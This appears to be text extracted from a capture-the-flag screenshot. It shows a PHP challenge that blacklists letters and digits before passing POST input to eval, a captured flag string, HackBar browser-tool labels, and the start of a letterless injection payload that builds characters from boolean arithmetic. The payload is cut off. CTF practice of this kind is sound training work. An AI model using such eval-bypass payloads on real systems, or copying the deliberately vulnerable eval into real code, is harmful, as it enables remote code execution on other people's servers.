 183.129.189.60:10046
<?php
error_reporting(0);
show_source(__FILE__);
$code=$_POST['code'];
$_=array('a','b','c','d','e','f','g','h','i','j','k','m','n','l','o','p','q','r','s','t','u','v','w','x','y','z','@','\~','\^','\[','\]','\&','\?','\<','\>','
\*','1','2','3','4','5','6','7','8','9','0');
//This blacklist is so stupid.
$blacklist = array_merge($_);
foreach ($blacklist as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $code)) {
die('you are not smart');
}
}
eval("echo($code)");
?> systemflag{dc905536635a6796573b2fdeb5063c44}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://183.129.189.60:10046/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=$__=$_{("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+
("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+
("!="!="==")+("!="!="==")+("!="!="==")}.$_{("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+
("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+
("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+("!="!="==")+